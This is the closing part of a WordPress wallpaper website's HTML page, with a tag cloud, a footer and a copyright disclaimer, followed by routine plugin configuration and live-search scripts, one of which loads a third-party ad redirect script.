<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74204+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/hummingbird-wallpapers/,https://www.wallpics.net/hummingbird-wallpapers-3/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="cff96fcd56";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/aeq54.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='93951';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Hummingbird+Wallpapers+2';
window._wp_rp_post_tags=['bird+wallpapers', 'animals+wallpapers', 'hummingbird+wallpapers', 'full+screen+hd+wallpapers+for+', 'animals', '2', 'wallpap', 'hummingbird'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '6de682fd42'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/aeq54.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/aeq52.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/aeq52.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/aeq52.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.2546639442444 seconds, on 16-01-26 21:24:19 --><!-- need to refresh to see cached version -->